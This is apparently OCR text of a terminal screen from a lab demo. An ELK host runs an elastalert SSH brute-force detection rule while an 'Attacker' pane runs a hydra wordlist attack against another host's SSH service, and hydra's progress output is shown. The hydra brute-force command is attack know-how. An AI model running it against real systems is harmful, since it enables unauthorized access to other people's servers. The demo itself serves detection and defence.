 root@ip-172-31-52-185: ~
ELK-Stack
ELK :~#
ELK :~# curl icanhazip.com
54.166.107.136
ELK :~#
ELK :~# elastalert --verbose --config /opt/elastalert/co
nfig.yaml --start 2016-11-07 --rule /opt/elastalert/ssh-
bruteforce.yml
Infra
Infra :~# curl icanhazip.com
52.91.202.160
Infra :~#
Infra :~#
/bin/bash
Attacker
Attacker :~# hydra -L usernames.txt -P passwords.txt 52.91.202.160 ssh
Hydra v8.1 (c) 2014 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purpo
ses.
Hydra (http://www.thc.org/thc-hydra) starting at 2016-11-07 23:00:22
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 64 tasks, 324 login tries (l:12/p:27), ~0 tries per task
[DATA] attacking service ssh on port 22
[STATUS] 259.00 tries/min, 259 tries in 00:01h, 65 todo in 00:01h, 16 active
50% MEM 8.7G 192.168.1.3 CPU 69.29% 2.67 97% CHR (00:18) 2016-11-07 11:02:03 PM IST